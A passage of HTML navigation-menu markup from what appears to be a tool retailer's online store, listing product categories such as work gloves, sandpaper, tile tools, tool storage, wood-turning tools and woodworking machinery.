    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/safety-ppe/"
               aria-label="All Safety &amp; PPE"
            >
                All Safety &amp; PPE
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/eyewear/"
                       aria-label="Eyewear"
                    >
                        Eyewear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/"
                       aria-label="Gloves and Hand Protection"
                    >
                    Gloves and Hand Protection <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3939"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3939">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/apron/"
                               aria-label="Apron"
                            >
                                Apron
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/chemical/"
                               aria-label="Chemical"
                            >
                                Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/coated/"
                               aria-label="Coated"
                            >
                                Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/cut-resistant/"
                               aria-label="Cut Resistant"
                            >
                                Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/driver/"
                               aria-label="Driver"
                            >
                                Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/disposable/"
                               aria-label="Disposable"
                            >
                                Disposable
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/garden/"
                               aria-label="Garden"
                            >
                                Garden
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/impact/"
                               aria-label="Impact"
                            >
                                Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/kids/"
                               aria-label="Kids"
                            >
                                Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/knit/"
                               aria-label="Knit"
                            >
                                Knit
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/leather/"
                               aria-label="Leather"
                            >
                                Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/leather-combo/"
                               aria-label="Leather Combo"
                            >
                                Leather Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-chemical/"
                               aria-label="Lined Chemical"
                            >
                                Lined Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-coated/"
                               aria-label="Lined Coated"
                            >
                                Lined Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-combo/"
                               aria-label="Lined Combo"
                            >
                                Lined Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-cut-resistant/"
                               aria-label="Lined Cut Resistant"
                            >
                                Lined Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-driver/"
                               aria-label="Lined Driver"
                            >
                                Lined Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-impact/"
                               aria-label="Lined Impact"
                            >
                                Lined Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-leather/"
                               aria-label="Lined Leather"
                            >
                                Lined Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-performance/"
                               aria-label="Lined Performance"
                            >
                                Lined Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-utility/"
                               aria-label="Lined Utility"
                            >
                                Lined Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/lined-welding/"
                               aria-label="Lined Welding"
                            >
                                Lined Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/liner/"
                               aria-label="Liner"
                            >
                                Liner
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/performance/"
                               aria-label="Performance"
                            >
                                Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/puncture-resistant/"
                               aria-label="Puncture Resistant"
                            >
                                Puncture Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/utility/"
                               aria-label="Utility"
                            >
                                Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/welding/"
                               aria-label="Welding"
                            >
                                Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/winter-glove/"
                               aria-label="Winter Glove"
                            >
                                Winter Glove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/winter-recreation/"
                               aria-label="Winter Recreation"
                            >
                                Winter Recreation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/safety-wear-ppe/gloves-and-hand-protection/wool-knit/"
                               aria-label="Wool Knit"
                            >
                                Wool Knit
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/knee-pads/"
                       aria-label="Knee Pads"
                    >
                        Knee Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-wear-ppe/rainwear/"
                       aria-label="Rainwear"
                    >
                        Rainwear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/safety-ppe/roofers-compliance-kit/"
                       aria-label="Roofer&#x27;s Compliance Kit"
                    >
                        Roofer&#x27;s Compliance Kit
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/sales-clearance/"
   aria-label="Sales &amp; Clearance"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/api9a8sd0__10806.original.jpg" alt="Sales &amp; Clearance" class="ImageMenu">
    Sales &amp; Clearance
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/sandpaper/"
   data-collapsible="navPages-4022"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/c/apibjlxtw__57455_product.original.jpg" alt="Sandpaper" class="ImageMenu">
    Sandpaper 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4022" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/sandpaper/"
               aria-label="All Sandpaper"
            >
                All Sandpaper
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/precut-paper-for-thickness-sanders/"
                       aria-label="Precut Paper for Thickness Sanders"
                    >
                        Precut Paper for Thickness Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sander-accessories/"
                       aria-label="Sander Accessories"
                    >
                        Sander Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-belts/"
                       aria-label="Sanding Belts"
                    >
                        Sanding Belts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-sleeves-for-spindle-sanders/"
                       aria-label="Sanding Sleeves for Spindle Sanders"
                    >
                        Sanding Sleeves for Spindle Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-discs/"
                       aria-label="Sanding Discs"
                    >
                        Sanding Discs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-pads/"
                       aria-label="Sanding Pads"
                    >
                        Sanding Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-rolls/"
                       aria-label="Sanding Rolls"
                    >
                        Sanding Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/sanding-sheets/"
                       aria-label="Sanding Sheets"
                    >
                        Sanding Sheets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/sandpaper/shop-rolls/"
                       aria-label="Shop Rolls"
                    >
                        Shop Rolls
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/tile-and-flooring-tools/"
   data-collapsible="navPages-4081"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apije5u8i__82062_product.original.jpg" alt="Tile and Flooring Tools" class="ImageMenu">
    Tile and Flooring Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4081" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/tile-and-flooring-tools/"
               aria-label="All Tile and Flooring Tools"
            >
                All Tile and Flooring Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/cutting-accessories-for-saws/"
                       aria-label="Cutting Accessories for Saws"
                    >
                        Cutting Accessories for Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/flooring-saws/"
                       aria-label="Flooring Saws"
                    >
                        Flooring Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tile-cutters/"
                       aria-label="Tile Cutters"
                    >
                        Tile Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/dust-collection-for-grinders/"
                       aria-label="Dust Collection for Grinders"
                    >
                        Dust Collection for Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/pearl-hexpin-floor-grinding-machines/"
                       aria-label="Pearl HEXPIN Floor Grinding Machines"
                    >
                        Pearl HEXPIN Floor Grinding Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tile-saws/"
                       aria-label="Tile Saws"
                    >
                        Tile Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tile-and-flooring-tools/tuscan-tile-leveling-system/"
                       aria-label="Tuscan Tile Leveling System"
                    >
                        Tuscan Tile Leveling System
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/tool-storage/"
   data-collapsible="navPages-3740"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/s/apixt9k5y__14003_product.original.jpg" alt="Tool Storage" class="ImageMenu">
    Tool Storage 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3740" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/tool-storage/"
               aria-label="All Tool Storage"
            >
                All Tool Storage
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/bucket-bags-and-tool-organizers/"
                       aria-label="Bucket Bags and Tool Organizers"
                    >
                        Bucket Bags and Tool Organizers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/dewalt-storage/"
                       aria-label="DeWalt Storage"
                    >
                        DeWalt Storage
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/milwaukee-packout/"
                       aria-label="Milwaukee Packout"
                    >
                        Milwaukee Packout
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-bags-and-totes/"
                       aria-label="Tool Bags and Totes"
                    >
                        Tool Bags and Totes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-belts-work-belts-aprons-and-suspenders/"
                       aria-label="Tool Belts, Work Belts, Aprons, and Suspenders"
                    >
                        Tool Belts, Work Belts, Aprons, and Suspenders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-boxes-and-job-boxes/"
                       aria-label="Tool Boxes and Job Boxes"
                    >
                        Tool Boxes and Job Boxes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-lanyards/"
                       aria-label="Tool Lanyards"
                    >
                        Tool Lanyards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/tool-storage/tool-pouches/"
                       aria-label="Tool Pouches"
                    >
                        Tool Pouches
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/wood-turning-and-carving-tools/"
   data-collapsible="navPages-3872"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apignzlxa__71589_product.original.jpg" alt="Wood Turning and Carving Tools" class="ImageMenu">
    Wood Turning and Carving Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3872" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/wood-turning-and-carving-tools/"
               aria-label="All Wood Turning and Carving Tools"
            >
                All Wood Turning and Carving Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/beading-ring-tools/"
                       aria-label="Beading &amp; Ring Tools"
                    >
                        Beading &amp; Ring Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/bowl-gouges/"
                       aria-label="Bowl Gouges"
                    >
                        Bowl Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/calipers/"
                       aria-label="Calipers"
                    >
                        Calipers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/carving-tools/"
                       aria-label="Carving Tools"
                    >
                        Carving Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/diamond-sharpening-stones/"
                       aria-label="Diamond Sharpening Stones"
                    >
                        Diamond Sharpening Stones
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/dvds/"
                       aria-label="DVDs"
                    >
                        DVDs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/eccentric-chuck/"
                       aria-label="Eccentric Chuck"
                    >
                        Eccentric Chuck
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/hollowing-tools/"
                       aria-label="Hollowing Tools"
                    >
                        Hollowing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/indexing-boring-systems/"
                       aria-label="Indexing &amp; Boring Systems"
                    >
                        Indexing &amp; Boring Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/micro-turning-tools/"
                       aria-label="Micro Turning Tools"
                    >
                        Micro Turning Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/modular-micro-turning-tools/"
                       aria-label="Modular Micro Turning Tools"
                    >
                        Modular Micro Turning Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/modular-tool-rest-system/"
                       aria-label="Modular Tool Rest System"
                    >
                        Modular Tool Rest System
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/parting-tools/"
                       aria-label="Parting Tools"
                    >
                        Parting Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/patriot-chuck/"
                       aria-label="Patriot Chuck"
                    >
                        Patriot Chuck
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/revolving-centres/"
                       aria-label="Revolving Centres"
                    >
                        Revolving Centres
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/roughing-gouges/"
                       aria-label="Roughing Gouges"
                    >
                        Roughing Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sandmaster/"
                       aria-label="Sandmaster"
                    >
                        Sandmaster
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sharpening-systems/"
                       aria-label="Sharpening Systems"
                    >
                        Sharpening Systems
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/scrapers/"
                       aria-label="Scrapers"
                    >
                        Scrapers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/sovereign-tools-accessories/"
                       aria-label="Sovereign Tools &amp; Accessories"
                    >
                        Sovereign Tools &amp; Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/skew-chisels/"
                       aria-label="Skew Chisels"
                    >
                        Skew Chisels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/specialty-tools/"
                       aria-label="Specialty Tools"
                    >
                        Specialty Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spiralling-texturing-tools/"
                       aria-label="Spiralling &amp; Texturing Tools"
                    >
                        Spiralling &amp; Texturing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spindle-gouges/"
                       aria-label="Spindle Gouges"
                    >
                        Spindle Gouges
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/spindlemaster/"
                       aria-label="Spindlemaster"
                    >
                        Spindlemaster
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/thread-cutting-system/"
                       aria-label="Thread Cutting System"
                    >
                        Thread Cutting System
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/tool-rolls/"
                       aria-label="Tool Rolls"
                    >
                        Tool Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/stebcentres/"
                       aria-label="Stebcentres"
                    >
                        Stebcentres
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/turning-tool-sets/"
                       aria-label="Turning Tool Sets"
                    >
                        Turning Tool Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/turnmaster-tools-accessories/"
                       aria-label="Turnmaster Tools &amp; Accessories"
                    >
                        Turnmaster Tools &amp; Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/wood-turning-and-carving-tools/woodworkers-apparel/"
                       aria-label="Woodworkers Apparel"
                    >
                        Woodworkers Apparel
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/woodworking-machinery/"
   data-collapsible="navPages-3983"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/y/apirvphlu__04096_product.original.jpg" alt="Woodworking Machinery" class="ImageMenu">
    Woodworking Machinery 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3983" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/woodworking-machinery/"
               aria-label="All Woodworking Machinery"
            >
                All Woodworking Machinery
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/"
                       aria-label="Bandsaws and Bandsaw Accessories"
                    >
                    Bandsaws and Bandsaw Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4376"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4376">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/bandsaws/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/bandsaws-and-bandsaw-accessories/bandsaw-accessories/"
                               aria-label="Bandsaw Accessories"
                            >
                                Bandsaw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/boring-machines/"
                       aria-label="Boring Machines"
                    >
                        Boring Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/combination-machines/"
                       aria-label="Combination Machines"
                    >
                        Combination Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/woodworking-machinery/dovetail-jigs-and-machines/"
                       aria-label="Dovetail Jigs and Machines"
                    >
                        Dovetail Jigs and Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/"
                       aria-label="Drill Presses and Drill Press Accessories"
                    >
                    Drill Presses and Drill Press Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5442"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5442">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/woodworking-machinery/drill-presses-and-drill-press-accessories/drill-press-accessories/"
                               aria-label="Drill Press Accessories"
                            >
                                Drill Press Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
